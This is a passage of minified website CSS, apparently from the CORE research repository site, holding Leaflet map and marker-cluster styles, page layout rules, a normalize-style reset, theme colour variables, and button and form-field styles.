transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}@media print{.leaflet-control{-webkit-print-color-adjust:exact;print-color-adjust:exact}}.leaflet-cluster-anim .leaflet-marker-icon,.leaflet-cluster-anim .leaflet-marker-shadow{transition:transform .3s ease-out,opacity .3s ease-in}.leaflet-cluster-spider-leg{transition:stroke-dashoffset .3s ease-out,stroke-opacity .3s ease-in}.marker-cluster-small{background-color:rgba(181,226,140,.6)}.marker-cluster-small div{background-color:rgba(110,204,57,.6)}.marker-cluster-medium{background-color:rgba(241,211,87,.6)}.marker-cluster-medium div{background-color:rgba(240,194,12,.6)}.marker-cluster-large{background-color:rgba(253,156,115,.6)}.marker-cluster-large div{background-color:rgba(241,128,23,.6)}.leaflet-oldie .marker-cluster-small{background-color:#b5e28c}.leaflet-oldie .marker-cluster-small div{background-color:#6ecc39}.leaflet-oldie .marker-cluster-medium{background-color:#f1d357}.leaflet-oldie .marker-cluster-medium div{background-color:#f0c20c}.leaflet-oldie .marker-cluster-large{background-color:#fd9c73}.leaflet-oldie .marker-cluster-large div{background-color:#f18017}.marker-cluster{background-clip:padding-box;border-radius:20px}.marker-cluster div{width:30px;height:30px;margin-left:5px;margin-top:5px;text-align:center;border-radius:15px;font:12px Helvetica Neue,Arial,Helvetica,sans-serif}.marker-cluster span{line-height:30px}.repositories-map_repositories-map__2tjfu{position:relative;width:100%;height:0;padding:0 0 50%}@media(orientation:portrait){.repositories-map_repositories-map__2tjfu{padding-bottom:100%}}.repositories-map_repositories-map-loading__1oVf8:after{content:"";position:absolute;z-index:1;top:0;left:0;display:block;width:100%;height:100%;background:rgba(0,0,0,.25);pointer-events:none}.repositories-map_repositories-map-spinner__3PNE4{position:absolute;z-index:2;top:50%;left:50%;display:block;margin:-1rem 0 0 -1rem;pointer-events:none}.repositories-map_repositories-map-inner__2ytNb{position:absolute;z-index:0;top:0;left:0;display:block;width:100%;height:100%}.history_page__3x68c{--min-text-width:35ch;--max-text-width:70ch;--break-width:calc(var(--min-text-width)*2 + var(--column-gap));--column-gap:2rem;--line-width:4px;--line-color:var(--gray-300);--circle-size:1.5rem}.history_page__3x68c .content{max-width:var(--max-text-width)}.history_hero__2h0q4{padding-bottom:0}.history_blobs-background__2BQzv{background:no-repeat url(https://core.ac.uk/_next/static/media/side-curve-left.c152237fcfd0970e43b5ad6880d1406a.svg) 0 0/contain,no-repeat url(https://core.ac.uk/_next/static/media/side-curve-right.92f99c3942c24c558f7235aa0668654c.svg) 100% 0/contain}.history_blobs-background-homepage__3ZgbA{background:no-repeat url(https://core.ac.uk/_next/static/media/side-curve-left.c152237fcfd0970e43b5ad6880d1406a.svg) 0 0/4.5%,no-repeat url(https://core.ac.uk/_next/static/media/side-curve-right.92f99c3942c24c558f7235aa0668654c.svg) 100% 0/5.4%}.history_link-logo__11T-p:active,.history_link-logo__11T-p:hover,.history_link-logo__11T-p:link,.history_link-logo__11T-p:visited{text-decoration:none}.history_link-logo__11T-p:active div[class^=logo_logo],.history_link-logo__11T-p:hover div[class^=logo_logo],.history_link-logo__11T-p:link div[class^=logo_logo],.history_link-logo__11T-p:visited div[class^=logo_logo]{color:#212121}.hero_hero__3LLIW{padding-top:4.5rem}.hero_section__18uXL>.hero_hero__3LLIW:first-child{margin-top:-3rem}.hero_section-sm__1ClZR>.hero_hero__3LLIW:first-child{margin-top:-1.5rem}.hero_article__3OmQ8>.hero_hero__3LLIW:first-child,.hero_section-lg__2Z6Je>.hero_hero__3LLIW:first-child{margin-top:-4.5rem}.hero_hero-logo__2MLp3{display:block;font-size:3.75rem;text-align:center}.hero_hero-tagline-border__1lXJE,.hero_hero-tagline__3dMT6{font-size:1.5rem;text-align:center}.hero_hero-tagline-border__1lXJE{position:relative;margin-left:auto;margin-right:auto;padding:1rem;max-width:70ch;border:1px solid #e0e0e0;background:#fff}.highlight-section_container__3U8jX{display:flex;margin-bottom:5rem;align-items:center}.highlight-section_container__3U8jX .highlight-section_text-container__3VepF{margin-right:0}.highlight-section_container__3U8jX:nth-child(4){flex-direction:row-reverse}.highlight-section_container__3U8jX:nth-child(4) .highlight-section_text-container__3VepF{margin-left:0;margin-right:4rem}.highlight-section_container__3U8jX:nth-child(6){flex-direction:row-reverse}.highlight-section_container__3U8jX:nth-child(6) .highlight-section_text-container__3VepF{margin-left:0;margin-right:4rem}@media(max-width:767.98px){.highlight-section_container__3U8jX:nth-child(6){flex-direction:row}}.highlight-section_container__3U8jX:nth-child(3){background:#f5f5f5;padding:54px 0;position:relative;width:99.5vw;height:100%;margin-left:-50vw;left:50%;z-index:1;display:flex;justify-content:center;align-items:center;flex-direction:column}.highlight-section_container__3U8jX:nth-child(3)>div{padding:0 var(--page-padding-x)}@media(max-width:767.98px){.highlight-section_container__3U8jX{flex-wrap:wrap;margin-bottom:3rem;text-align:center}.highlight-section_container__3U8jX .highlight-section_text-container__3VepF{margin-left:0!important;margin-right:0!important}}.highlight-section_highlight-section__34FHj{margin:0 auto}.highlight-section_highlight-section-picture__3RwAJ{max-height:400px;width:auto;height:auto;margin-right:4rem}@media(max-width:992px){.highlight-section_highlight-section-picture__3RwAJ{max-width:400px}}@media(max-width:767.98px){.highlight-section_highlight-section-picture__3RwAJ{width:100%}}

--- FILE ---
content_type: text/css
request_url: http://corexsi.info/css/69940f16912f38d7efe2.css
body_size: 49154
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i);:after,:before{text-decoration:inherit;vertical-align:inherit}html{cursor:default;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent;-ms-text-size-adjust:100%;word-break:break-word}h1{font-size:2em;margin:.67em 0}dl dl,dl ol,dl ul,ol dl,ol ol,ol ul,ul dl,ul ol,ul ul{margin:0}hr{color:inherit}main{display:block}nav ol,nav ul{list-style:none;padding:0}nav li:before{content:"\200B"}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor}code,kbd,samp{font-family:monospace,monospace;font-size:1em}audio,canvas,iframe,img,svg,video{vertical-align:middle}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}iframe,img{border-style:none}svg:not([fill]){fill:currentColor}svg:not(:root){overflow:hidden}table{border-color:inherit;text-indent:0}button,input,select{margin:0}button{overflow:visible;text-transform:none}fieldset{border:1px solid #a0a0a0;padding:.35em .75em .625em}input{overflow:visible}legend{display:table}progress{display:inline-block}select{text-transform:none}textarea{margin:0}[type=checkbox],[type=radio]{padding:0}[type=search]{-webkit-appearance:textfield}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}canvas{display:inline-block}[tabindex],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation}[hidden]{display:none}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true],[disabled]{cursor:not-allowed}[aria-hidden=false][hidden]{display:inline;display:initial}[aria-hidden=false][hidden]:not(:focus){clip:rect(0,0,0,0);position:absolute}button,input,select,textarea{background-color:transparent;border:1px solid WindowFrame;color:inherit;font:inherit;letter-spacing:inherit;padding:.25em .375em}select{-moz-appearance:none;-webkit-appearance:none;background:no-repeat 100%/1em;border-radius:0;padding-right:1em}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='4'%3E%3Cpath d='M4 0h6L7 4'/%3E%3C/svg%3E")}[type=color],[type=range]{border-width:0;padding:0}::-ms-expand{display:none}:-ms-input-placeholder{color:rgba(0,0,0,.54)}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}code,kbd,pre,samp{font-family:Menlo,Consolas,Roboto Mono,"Ubuntu Monospace",Noto Mono,Oxygen Mono,Liberation Mono,monospace,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-delay:-1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important;background-attachment:scroll!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}
/*!
 * Spacing
 *
 * Based on Bootstrap Reboot.
 * Bootstrap is licensed MIT. https://github.com/twbs/bootstrap
 */:root{--spacer:1.5rem}address,blockquote,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:1.5rem 0;margin:var(--spacer,1rem) 0}ol ol,ol ul,ul ol,ul ul{margin-top:0}pre{margin:1.5rem;margin:var(--spacer,1rem)}figure{margin:1.5rem 0;margin:var(--spacer,1rem) 0}:first-child{margin-top:0}:last-child{margin-bottom:0}:root{--black:#000;--gray-50:#fafafa;--gray-100:#f5f5f5;--gray-200:#eee;--gray-300:#e0e0e0;--gray-400:#bdbdbd;--gray-500:#9e9e9e;--gray-600:#757575;--gray-700:#616161;--gray-800:#424242;--gray-900:#212121;--background:0deg 0% 100%;--on-background:0deg 0% 0%;--surface:0deg 0% 100%;--on-surface:0deg 0% 0%;--on-surface-high-emphasis:.87;--on-surface-medium-emphasis:.6;--on-surface-disabled:.38;--on-surface-overlay:var(--on-surface);--primary-light:#ef8237;--primary-dark:#812700;--primary-hsl:28deg 100% 36%;--primary-variant:18deg 100% 25%;--on-primary:0deg 0% 100%;--on-primary-high-emphasis:1;--on-primary-medium-emphasis:.74;--on-primary-disabled:.38;--on-primary-overlay:0deg 0% 100%;--success:#8bc34a;--success-light:#bef67a;--success-dark:#5a9216;--warning:#fdd835;--warning-light:#ffff6b;--warning-dark:#c6a700;--danger:#c62828;--danger-light:#ff5f52;--danger-light-background:#fff2f1;--danger-dark:#8e0000;--error:.97deg 100% 35%;--on-error:0deg 0% 100%;--elevation-00:none;--elevation-01:0 1px 3px rgba(0,0,0,0.02),0 2px 1px rgba(0,0,0,0.12),0 1px 1px rgba(0,0,0,0.14);--elevation-02:0 1px 5px rgba(0,0,0,0.02),0 3px 1px rgba(0,0,0,0.12),0 2px 2px rgba(0,0,0,0.14);--elevation-03:0 1px 8px rgba(0,0,0,0.02),0 3px 3px rgba(0,0,0,0.12),0 3px 4px rgba(0,0,0,0.14);--elevation-04:0 2px 4px rgba(0,0,0,0.02),0 1px 10px rgba(0,0,0,0.12),0 4px 5px rgba(0,0,0,0.14);--elevation-06:0 3px 5px rgba(0,0,0,0.02),0 1px 18px rgba(0,0,0,0.12),0 6px 10px rgba(0,0,0,0.14);--elevation-08:0 5px 5px rgba(0,0,0,0.02),0 3px 14px rgba(0,0,0,0.12),0 8px 10px rgba(0,0,0,0.14);--elevation-09:0 5px 6px rgba(0,0,0,0.02),0 3px 16px rgba(0,0,0,0.12),0 9px 12px rgba(0,0,0,0.14);--elevation-12:0 7px 8px rgba(0,0,0,0.02),0 5px 22px rgba(0,0,0,0.12),0 12px 17px rgba(0,0,0,0.14);--elevation-16:0 8px 10px rgba(0,0,0,0.02),0 6px 30px rgba(0,0,0,0.12),0 16px 24px rgba(0,0,0,0.14);--elevation-24:0 11px 15px rgba(0,0,0,0.02),0 9px 46px rgba(0,0,0,0.12),0 24px 38px rgba(0,0,0,0.14);--headings-color:var(--gray-900);--font-family-base:roboto,-apple-system,blinkmacsystemfont,"Segoe UI","Helvetica Neue",arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:sfmono-regular,menlo,monaco,consolas,"Liberation Mono","Courier New",monospace;--code-color:inherit;--kbd-color:var(--gray-900);--kbd-bg:var(--gray-50)}body{font-family:roboto,-apple-system,blinkmacsystemfont,Segoe UI,Helvetica Neue,arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-family:var(--font-family-base);font-size:var(--font-size-base,1rem);font-weight:var(--font-weight-base,400);line-height:var(--line-height-base,1.5);color:#000;color:var(--body-color,#000);background-color:var(--body-bg,#fff)}h1{line-height:1.25;line-height:var(--headings-line-height,1.25);font-size:1.5rem;font-size:var(--h1-font-size,1.5rem);line-height:1;line-height:var(--h1-line-height,1)}h1,h2{font-family:var(--headings-font-family);font-weight:600;font-weight:var(--headings-font-weight,600);color:var(--gray-900);color:var(--headings-color)}h2{line-height:var(--headings-line-height,1.25);font-size:1.25rem;font-size:var(--h2-font-size,1.25rem);line-height:1.2;line-height:var(--h2-line-height,1.2)}h2,h3{line-height:1.25}h3{line-height:var(--headings-line-height,1.25);font-size:1rem;font-size:var(--h3-font-size,1rem);line-height:1.5;line-height:var(--h3-line-height,1.5)}h3,h4{font-family:var(--headings-font-family);font-weight:600;font-weight:var(--headings-font-weight,600);color:var(--gray-900);color:var(--headings-color)}h4{font-size:.875rem;font-size:var(--h4-font-size,.875rem);line-height:1.7143;line-height:var(--h4-line-height,1.7143)}h4,h5{line-height:1.25;line-height:var(--headings-line-height,1.25)}h5{font-size:.875rem;font-size:var(--h5-font-size,.875rem);line-height:1.7143;line-height:var(--h5-line-height,1.7143)}h5,h6{font-family:var(--headings-font-family);font-weight:600;font-weight:var(--headings-font-weight,600);color:var(--gray-900);color:var(--headings-color)}h6{line-height:1.25;line-height:var(--headings-line-height,1.25);font-size:.875rem;font-size:var(--h6-font-size,.875rem);line-height:1.7143;line-height:var(--h6-line-height,1.7143)}.display{--h1-font-size:6rem;--h1-line-height:1;--h2-font-size:4rem;--h2-line-height:1;--h3-font-size:3rem;--h3-line-height:1;--h4-font-size:2rem;--h4-line-height:1.5;--h5-font-size:1.5rem;--h5-line-height:1;--h6-font-size:1.25rem;--h6-line-height:1.2}:link,:visited{color:var(--primary);color:var(--link-color,var(--primary));text-decoration:none}:link:focus,:link:hover,:visited:focus,:visited:hover{color:var(--primary-dark);color:var(--link-hover-color,var(--primary-dark));text-decoration:underline;-webkit-text-decoration:underline;-webkit-text-decoration:var(--link-hover-decoration,underline);text-decoration:var(--link-hover-decoration,underline)}:link:active,:visited:active{color:var(--link-active-color);-webkit-text-decoration:var(--link-active-decoration);text-decoration:var(--link-active-decoration)}:visited{color:var(--primary-dark);color:var(--link-visited-color,var(--primary-dark));-webkit-text-decoration:var(--link-visited-decoration);text-decoration:var(--link-visited-decoration)}.lead{font-size:1.25rem;font-size:var(--lead-font-size,1.25rem);font-weight:var(--lead-font-weight,300)}.small,small{font-size:.875em}.mark,mark{padding:.125rem .25rem;padding:var(--mark-padding,.125rem .25rem);background-color:var(--mark-bg)}ol,ul{padding-left:2rem}dt{font-weight:600;font-weight:var(--dt-font-weight,600)}dd{margin-left:1.5rem}.initialism{font-size:var(--initialism-font-size)}code,kbd,pre,samp{font-family:Fira Code,sfmono-regular,menlo,monaco,consolas,Liberation Mono,Courier New,monospace;font-family:sfmono-regular,menlo,monaco,consolas,Liberation Mono,Courier New,monospace;font-family:var(--font-family-monospace)}pre{font-size:1rem;font-size:var(--code-font-size,1rem);color:inherit;color:var(--pre-color,inherit);code{font-size:inherit;color:inherit;word-break:normal}}code{font-size:1rem;font-size:var(--code-font-size,1rem);color:inherit;color:var(--code-color,inherit);a>&{color:inherit}}kbd{padding:.25rem .5rem;padding:var(--kbd-padding-y,.25rem) var(--kbd-padding-x,.5rem);font-size:1rem;font-size:var(--kbd-font-size,1rem);color:var(--gray-900);color:var(--kbd-color,#000);background-color:var(--gray-50);background-color:var(--kbd-bg,#fff);border-radius:2px;border-radius:var(--border-radius,2px);kbd{padding:0;font-size:1em;font-weight:600;font-weight:var(--nested-kbd-font-weight,600)}}caption{padding-top:var(--table-cell-padding);padding-bottom:var(--table-cell-padding);color:var(--table-caption-color)}label{margin-bottom:var(--label-margin-bottom)}legend{margin-bottom:var(--legend-margin-bottom);font-size:var(--legend-font-size);font-weight:var(--legend-font-weight)}:root{--component-padding-x:1rem;--component-padding-y:1rem;--component-border-radius:2px;--component-background:var(--surface);--component-color:var(--on-surface);--component-overlay:var(--on-surface-overlay);--component-high-emphasis:var(--on-surface-high-emphasis);--component-medium-emphasis:var(--on-surface-medium-emphasis);--component-disabled:var(--on-surface-disabled);--component-overlay-hover:.04;--component-overlay-focus:.12;--component-overlay-press:.1;--component-overlay-drag:.08;--component-overlay-select:.08}@keyframes loading-busy-1tfN6{0%{background-position-x:100%}to{background-position-x:-100%}}[aria-busy=true]:empty,[aria-busy=true] :empty{min-height:1.5em;background:var(--gray-200) 100% 0 /200% 100%;background-image:linear-gradient(90deg,transparent 45%,var(--white) 50%,transparent 55%);animation:loading-busy-1tfN6 3s ease infinite}[aria-busy=true]:matches(h1,h2,h3,h4,h5,h6):empty,[aria-busy=true] :matches(h1,h2,h3,h4,h5,h6):empty{clip-path:polygon(0 .25em,58% .25em,58% 1.25em,0 1.25em,0 1.75em,57% 1.75em,57% 2.75em,0 2.75em,0 3.25em,54% 3.25em,54% 4.25em,0 4.25em,0 4.75em,57% 4.75em,57% 5.75em,0 5.75em,0 6.25em,35% 6.25em,35% 7.25em,0 7.25em)}[aria-busy=true] p:empty,p[aria-busy=true]:empty{clip-path:polygon(0 .25em,98% .25em,98% 1.25em,0 1.25em,0 1.75em,97% 1.75em,97% 2.75em,0 2.75em,0 3.25em,94% 3.25em,94% 4.25em,0 4.25em,0 4.75em,97% 4.75em,97% 5.75em,0 5.75em,0 6.25em,45% 6.25em,45% 7.25em,0 7.25em)}[aria-busy=true] img,img[aria-busy=true]{min-height:1.5em;background:var(--gray-200) 100% 0 /200% 100%;background-image:linear-gradient(90deg,transparent 45%,var(--white) 50%,transparent 55%);animation:loading-busy-1tfN6 3s ease infinite}[aria-busy=true][data-line-count="2"]:empty,[aria-busy=true] [data-line-count="2"]:empty{height:3em}[aria-busy=true][data-line-count="3"]:empty,[aria-busy=true] [data-line-count="3"]:empty{height:4.5em}[aria-busy=true][data-line-count="4"]:empty,[aria-busy=true] [data-line-count="4"]:empty{height:6em}[aria-busy=true][data-line-count="5"]:empty,[aria-busy=true] [data-line-count="5"]:empty{height:7.5em}:root{--main-content-max-width:80rem;--page-padding-x:calc(50vw - var(--main-content-max-width)/2);--page-padding-y:3rem;--main-content-ratio:0.66667;--main-content-aside-gap:2rem;--logo-min-width:7rem}@media (max-width:80rem){:root{--page-padding-x:1rem}}.styles-container-2d0MF{position:relative;display:flex;width:100%;color:hsl(var(--component-color)/var(--component-high-emphasis));color:hsl(var(--app-bar-color,var(--component-color))/var(--app-bar-high-emphasis,var(--component-high-emphasis)));background-color:hsl(var(--component-background));background-color:hsl(var(--app-bar-background,var(--component-background)));box-shadow:var(--elevation-04);box-shadow:var(--app-bar-elevation,var(--elevation-04))}.styles-fixed-3La6G{position:fixed;z-index:1020;z-index:var(--app-bar-fixed-z-index,1020)}.styles-item-1WhX8{display:inline-block;padding:var(--app-bar-padding-y,var(--component-padding-y)) var(--app-bar-padding-x,var(--component-padding-x));color:hsl(var(--component-color)/var(--component-high-emphasis));color:hsl(var(--app-bar-color,var(--component-color))/var(--app-bar-high-emphasis,var(--component-high-emphasis)));text-decoration:none}.styles-item-1WhX8:focus,.styles-item-1WhX8:link:hover,.styles-item-1WhX8:visited:hover{color:inherit;text-decoration:none;background-color:hsl(var(--component-overlay)/var(--component-overlay-hover));background-color:hsl(var(--app-bar-overlay,var(--component-overlay))/var(--app-bar-overlay-hover,var(--component-overlay-hover)));outline:none}.styles-item-1WhX8:focus{background-color:hsl(var(--component-overlay)/var(--component-overlay-focus));background-color:hsl(var(--app-bar-overlay,var(--component-overlay))/var(--app-bar-overlay-focus,var(--component-overlay-focus)))}:root{--button-padding-y:.5rem;--button-padding-x:var(--component-padding-x,1rem);--button-pressed-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 0 4px rgba(0,0,0,0.06666666666666667);--button-focus-ring:0 0 0 3px color-mod(var(--primary) alpha(25%))}.button-button-3fr3r,.button-button-3fr3r:link,.button-button-3fr3r:visited,[type=button],[type=reset],[type=submit],button{display:inline-block;padding:calc(.5rem - 1px) calc(1rem - 1px);padding:calc(var(--button-padding-y) - 1px) calc(var(--button-padding-x) - 1px);font-family:var(--buton-font-family);font-size:.875rem;font-size:var(--button-font-size,.875rem);font-weight:var(--button-font-weight);line-height:1rem;line-height:var(--button-line-height,1rem);color:inherit;color:var(--button-color,var(--primary,inherit));text-align:center;text-transform:uppercase;letter-spacing:.08rem;letter-spacing:var(--button-letter-spacing,.08rem);white-space:var(--button-white-space);vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background:transparent linear-gradient(transparent,transparent);background:var(--button-background,transparent) linear-gradient(var(--button-overlay,transparent),var(--button-overlay,transparent));border:1px solid transparent;border:1px solid var(--button-border,transparent);border-radius:2px;border-radius:var(--button-corner-radius,2px);transition-duration:.15s;transition-property:color,background,border-color,box-shadow}.button-button-3fr3r.button-focus-2aHkR,.button-button-3fr3r.button-focus-2aHkR:link,.button-button-3fr3r.button-focus-2aHkR:visited,.button-button-3fr3r:focus,.button-button-3fr3r:hover,.button-button-3fr3r:link:focus,.button-button-3fr3r:link:hover,.button-button-3fr3r:visited:focus,.button-button-3fr3r:visited:hover,.button-focus-2aHkR[type=button],.button-focus-2aHkR[type=reset],.button-focus-2aHkR[type=submit],[type=button]:focus,[type=button]:hover,[type=reset]:focus,[type=reset]:hover,[type=submit]:focus,[type=submit]:hover,button.button-focus-2aHkR,button:focus,button:hover{--button-overlay:rgba(0,0,0,0.06666666666666667);text-decoration:none}.button-button-3fr3r.button-focus-2aHkR,.button-button-3fr3r.button-focus-2aHkR:link,.button-button-3fr3r.button-focus-2aHkR:visited,.button-button-3fr3r:focus,.button-button-3fr3r:link:focus,.button-button-3fr3r:visited:focus,.button-focus-2aHkR[type=button],.button-focus-2aHkR[type=reset],.button-focus-2aHkR[type=submit],[type=button]:focus,[type=reset]:focus,[type=submit]:focus,button.button-focus-2aHkR,button:focus{outline:0;box-shadow:0 0 0 3px color-mod(var(--primary) alpha(25%));box-shadow:var(--button-focus-ring)}.button-button-3fr3r.button-disabled-UF4K5,.button-button-3fr3r.button-disabled-UF4K5:link,.button-button-3fr3r.button-disabled-UF4K5:visited,.button-button-3fr3r:disabled,.button-button-3fr3r:link:disabled,.button-button-3fr3r:visited:disabled,.button-disabled-UF4K5[type=button],.button-disabled-UF4K5[type=reset],.button-disabled-UF4K5[type=submit],[type=button]:disabled,[type=reset]:disabled,[type=submit]:disabled,button.button-disabled-UF4K5,button:disabled{cursor:not-allowed;opacity:.8}.button-button-3fr3r.button-disabled-UF4K5:focus,.button-button-3fr3r.button-disabled-UF4K5:hover,.button-button-3fr3r.button-disabled-UF4K5:link:focus,.button-button-3fr3r.button-disabled-UF4K5:link:hover,.button-button-3fr3r.button-disabled-UF4K5:visited:focus,.button-button-3fr3r.button-disabled-UF4K5:visited:hover,.button-button-3fr3r:disabled:focus,.button-button-3fr3r:disabled:hover,.button-button-3fr3r:link:disabled:focus,.button-button-3fr3r:link:disabled:hover,.button-button-3fr3r:visited:disabled:focus,.button-button-3fr3r:visited:disabled:hover,.button-disabled-UF4K5[type=button]:focus,.button-disabled-UF4K5[type=button]:hover,.button-disabled-UF4K5[type=reset]:focus,.button-disabled-UF4K5[type=reset]:hover,.button-disabled-UF4K5[type=submit]:focus,.button-disabled-UF4K5[type=submit]:hover,[type=button]:disabled:focus,[type=button]:disabled:hover,[type=reset]:disabled:focus,[type=reset]:disabled:hover,[type=submit]:disabled:focus,[type=submit]:disabled:hover,button.button-disabled-UF4K5:focus,button.button-disabled-UF4K5:hover,button:disabled:focus,button:disabled:hover{--button-overlay:transparent}.button-active-2mAdF[type=button]:not(:disabled):not(.button-disabled-UF4K5),.button-active-2mAdF[type=reset]:not(:disabled):not(.button-disabled-UF4K5),.button-active-2mAdF[type=submit]:not(:disabled):not(.button-disabled-UF4K5),.button-button-3fr3r.button-active-2mAdF:link:not(:disabled):not(.button-disabled-UF4K5),.button-button-3fr3r.button-active-2mAdF:not(:disabled):not(.button-disabled-UF4K5),.button-button-3fr3r.button-active-2mAdF:visited:not(:disabled):not(.button-disabled-UF4K5),.button-button-3fr3r:link:not(:disabled):not(.button-disabled-UF4K5):active,.button-button-3fr3r:not(:disabled):not(.button-disabled-UF4K5):active,.button-button-3fr3r:visited:not(:disabled):not(.button-disabled-UF4K5):active,[type=button]:not(:disabled):not(.button-disabled-UF4K5):active,[type=reset]:not(:disabled):not(.button-disabled-UF4K5):active,[type=submit]:not(:disabled):not(.button-disabled-UF4K5):active,button.button-active-2mAdF:not(:disabled):not(.button-disabled-UF4K5),button:not(:disabled):not(.button-disabled-UF4K5):active{box-shadow:inset 0 1px 2px rgba(0,0,0,.2),inset 0 0 4px rgba(0,0,0,.06667);box-shadow:inset 0 1px 2px rgba(0,0,0,.2),inset 0 0 4px rgba(0,0,0,.06666666666666667);box-shadow:var(--button-pressed-shadow)}.button-active-2mAdF[type=button]:not(:disabled):not(.button-disabled-UF4K5):focus,.button-active-2mAdF[type=reset]:not(:disabled):not(.button-disabled-UF4K5):focus,.button-active-2mAdF[type=submit]:not(:disabled):not(.button-disabled-UF4K5):focus,.button-button-3fr3r.button-active-2mAdF:link:not(:disabled):not(.button-disabled-UF4K5):focus,.button-button-3fr3r.button-active-2mAdF:not(:disabled):not(.button-disabled-UF4K5):focus,.button-button-3fr3r.button-active-2mAdF:visited:not(:disabled):not(.button-disabled-UF4K5):focus,.button-button-3fr3r:link:not(:disabled):not(.button-disabled-UF4K5):active:focus,.button-button-3fr3r:not(:disabled):not(.button-disabled-UF4K5):active:focus,.button-button-3fr3r:visited:not(:disabled):not(.button-disabled-UF4K5):active:focus,[type=button]:not(:disabled):not(.button-disabled-UF4K5):active:focus,[type=reset]:not(:disabled):not(.button-disabled-UF4K5):active:focus,[type=submit]:not(:disabled):not(.button-disabled-UF4K5):active:focus,button.button-active-2mAdF:not(:disabled):not(.button-disabled-UF4K5):focus,button:not(:disabled):not(.button-disabled-UF4K5):active:focus{box-shadow:inset 0 1px 2px rgba(0,0,0,.2),inset 0 0 4px rgba(0,0,0,.06667),0 0 0 3px color-mod(var(--primary) alpha(25%));box-shadow:inset 0 1px 2px rgba(0,0,0,.2),inset 0 0 4px rgba(0,0,0,.06666666666666667),0 0 0 3px color-mod(var(--primary) alpha(25%));box-shadow:var(--button-pressed-shadow),var(--button-focus-ring)}.button-outlined-3dJXM{--button-border:currentColor}.button-contained-pmIp-{--button-background:var(--primary);--button-color:var(--white)}.button-contained-pmIp-,.button-contained-pmIp-:hover{box-shadow:0 1px 2px rgba(0,0,0,.2)}.button-contained-pmIp-:focus{box-shadow:0 1px 2px rgba(0,0,0,.2),0 0 0 3px color-mod(var(--primary) alpha(25%));box-shadow:0 1px 2px rgba(0,0,0,.2),var(--button-focus-ring)}:root{--form-helper-font-size:var(--body-font-size-small,.875em);--form-helper-color:var(--gray-600)}.text-field-helper-2vqOg{display:block;order:100;width:100%;padding-right:var(--form-control-padding-x);padding-left:var(--form-control-padding-x);margin-top:calc(1.5rem - 1em);font-size:.875em;font-size:var(--form-helper-font-size);color:var(--gray-600);color:var(--form-helper-color)}.text-field-helper-2vqOg:empty{display:none}.text-field-small-3whyF{--form-control-padding-y:calc(var(--component-padding, 1rem)*0.5);--form-control-font-size:var(--body-font-size-small)}.text-field-large-245JZ{--form-control-padding-y:var(--component-padding,1rem)}.text-field-pure-mkoEg>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.text-field-pure-mkoEg>input::-moz-placeholder{opacity:.6;transform:translateY(0)}.text-field-pure-mkoEg>input::placeholder{opacity:.6;transform:translateY(0)}.text-field-success-1OCQF{--form-control-color:var(--success-dark)}.text-field-error-1Ow1I,.text-field-success-1OCQF{--form-helper-color:var(--form-control-color);--form-label-color:var(--form-control-color)}.text-field-error-1Ow1I,.text-field-touched-2sKii:invalid,.text-field-touched-2sKii:invalid~label{--form-control-color:var(--danger-dark)}.text-field-touched-2sKii:invalid,.text-field-touched-2sKii:invalid~label{--form-label-color:var(--form-control-color);--form-control-background-color:var(--danger-light-background)}:root{--form-control-corner-radius:var(--component-corner-radius,2px);--form-control-border-width:1px;--form-control-font-size:var(--body-font-size,1rem);--form-control-line-height:var(--line-height-base,1.5);--form-control-padding-x:var(--component-padding,1rem);--form-control-padding-y:var(--component-padding,.75rem);--form-control-background-color:var(--white);--form-control-color:var(--primary);--form-label-color:var(--form-control-color);--form-label-padding-x:.25em;--form-label-padding-y:.125em;--form-label-font-size:.75em;--textarea-min-line-count:1;--textarea-line-count:3}.styles-l